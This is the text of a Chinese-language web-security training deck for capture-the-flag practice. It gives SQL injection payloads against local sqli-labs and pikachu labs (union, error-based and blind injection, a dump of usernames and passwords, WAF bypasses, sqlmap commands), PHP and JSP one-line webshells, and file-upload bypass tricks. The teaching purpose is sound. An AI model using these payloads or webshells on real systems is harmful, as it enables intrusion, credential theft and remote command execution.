



Slide 24
SQL注入初见（sqli-labs less2为例）
http://127.0.0.1/sqli-labs/Less-2?id=1 and 1=2 %23
http://127.0.0.1/sqli-labs/Less-2?id=1 order by 4 %23
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,2,3 %23
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,2,concat(0x7e,version()) %23
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,2,concat(0x7e,database()) %23

Slide 25
SQL注入初见（sqli-labs less2为例）
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() %23
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' %23
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x7365637572697479 %23 (16进制编码绕过)

Slide 26
SQL注入初见（sqli-labs less2为例）
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' %23
http://127.0.0.1/sqli-labs/Less-2?id=-1 union select 1,2,(select group_concat(username,0x7e,password) from users) %23

Slide 27
闭合符
select id,password from users where id= ’$id’ and password = ‘$password’
练习：
sqli-labs less-1
BUUCTF-[极客大挑战 2019]EasySQL

Slide 28
报错注入
updatexml():从目标XML中更改包含所查询值的字符串
第一个参数：XML_document 是String格式，为XML文档对象的名称，文中为DOC
第二个参数：XPath_string(Xpath格式字符串)
第三个参数：new_value,String格式，替换查找到的符合条件的数据
updatexml（XML_document,XPath_String,new_value）;
or updatexml(1,concat(0x7e,database()),0) #

Slide 29
报错注入
extractvalue():从目标XML中返回包含所查询值的字符串
第一个参数：XML_document 是String格式，为XML文档对象的名称，文中为DOC
第二个参数：XPath_String (Xpath格式字符串)
extractvalue(XML_document,XPath_String)
' or extractvalue(1,concat(0x7e,database())) %23
' union select 1,extractvalue(1,concat(0x7e,(select version())))%23

Slide 30
布尔盲注
当查询的结果不同时，页面返回的结果也不同，可以借此构造特定查询语句来爆破。
http://127.0.0.1/pikachu/vul/sqli/sqli_blind_b.php?name=vince' and if(ascii(substr(database(),1,1))=112
,1,0)%23&submit=%E6%9F%A5%E8%AF%A2

Slide 31
延时盲注
利用if语句，构造在特定条件下才发生延时的语句，从而进行爆破。
http://127.0.0.1/pikachu/vul/sqli/sqli_blind_t.php?name=-1' or if(length(database())=7,sleep(0.2),0)%23&submit=%E6%9F%A5%E8%AF%A2
延时注入脚本介绍

Slide 32

文件读取
前置条件：
配置文件在my.ini
读写文件需要 `secure_file_priv`权限
`secure_file_priv=`
代表对文件读写没有限制
`secure_file_priv=NULL`
代表不能进行文件读写
`secure_file_priv=d:/phpstudy/mysql/data`
代表只能对该路径下文件进行读写

Slide 33

常用绕过trick
大小写绕过：
有的WAF因为规则设计的问题，只匹配纯大写或纯小写的字符，对字符大小写混写直接无视，这时，我们可以利用这一点来进行绕过
举例： union select ---> unIOn SeLEcT
编码绕过：
针对WAF过滤的字符编码，如使用URL编码，Unicode编码，十六进制编码，Hex编码等.%0a指换行
举例：union select 1,2,3# = union%0aselect 1\u002c2,3%23
双写绕过：
部分WAF只对字符串识别一次，删除敏感字段并拼接剩余语句，这时，我们可以通过双写来进行绕过。
举例：UNIunionON ，SELselectECT anandd

Slide 34
常用绕过trick
同义词替换：
and=&&
or=||
=(等于号)=<、>
空格不能使用=%09,%0a,%0b,%0c,%0d,%20,%a0等
注：%0a是换行也可以替代空格

Slide 35
练习时间
BUUCTF-[极客大挑战 2019]LoveSQL
BUUCTF-[极客大挑战 2019]BabySQL
时间多再做：
BUUCTF-[极客大挑战 2019]HardSQL

Slide 36
- 堆叠注入
- 模糊注入/like注入
- insert/update/delete注入
- http header注入
- 宽字节注入
- mysql提权
- 。。。。。。

Slide 37
sqlmap使用
-u:用于get提交方式，后面跟注入的url网址
--level
--risk
--dbs：获取所有数据库
sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --dbs
--tables：获取所有数据表
sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" -D mydb --tables
--columns：获取所有字段
--dump：打印数据
sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" -D mydb -T emp -C ename,job --dump
-D：查询选择某个库
-T：查询选择某个表
-C：查询选择某个字段
level：执行测试的等级（1~5，默认为1），使用-level参数并且数值>=2的时候会检查cookie里面的参数，
当>=3时检查user-agent和referer
risk：执行测试的风险（0~3,默认为1），默认是1会测试大部分的测试语句，2会增加基于事件的测试语句，3会增加or语句的sql注入

Slide 38
1.4.文件上传漏洞

Slide 39

文件上传功能
什么地方有文件上传功能————攻击点

Slide 40

php一句话木马
<?php @eval($_POST(‘cmd’));?>
<?php
header("Content-type:text/html;charset=gb1232");
echo "<pre>";
@eval($_POST['cmd']);
?>

Slide 41
jsp一句话木马
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd"); // 获取请求中的cmd参数
Process p = Runtime.getRuntime().exec(cmd); // 执行命令
BufferedReader in = new BufferedReader(new InputStreamReader(p.getInputStream()));
String line;
while ((line = in.readLine()) != null) {
out.println(line); // 输出执行结果
}
%>
了解什么函数能够调用系统命令或者执行代码

Slide 42


大马
webshell合集：https://github.com/tennc/webshell

Slide 43
webshell管理工具
中国菜刀
中国蚁剑 https://github.com/AntSwordProject/antSword
weevely https://github.com/epinna/weevely3
哥斯拉 godzilla https://github.com/BeichenDream/Godzilla
冰蝎 behinder https://github.com/rebeyond/Behinder

Slide 44
文件上传漏洞原理
文件上传漏洞是指用户上传了一个可执行的脚本文件，这个脚本文件绕过了网址的安全检测机制，并且通过这个脚本文件获得了执行服务器端命令的能力。
前提：
1、文件可上传
2、文件可正常被网站解析
3、文件上传后可稳定存在

Slide 45

文件上传常用trick
前端JS控制，禁用或者删除JS
MIME校验。BP抓包修改content-type
等价扩展名---------------------->>
.htaccess绕过：
<FilesMatch "a.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
各种解析问题导致的绕过：大小写绕过，空格绕过，点绕过，::$DATA绕过，双写绕过，%00截断
图片马
文件上传+文件包含
。。。。。。

Slide 46


练习时间
upload-labs：pass1-4，5，6，14，
BUUCTF：[极客大挑战 2019]Upload、[MRCTF2020]你传你🐎呢
时间多再做：
[ACTF2020 新生赛]Upload

Slide 47
1.5.文件包含漏洞

Slide 48
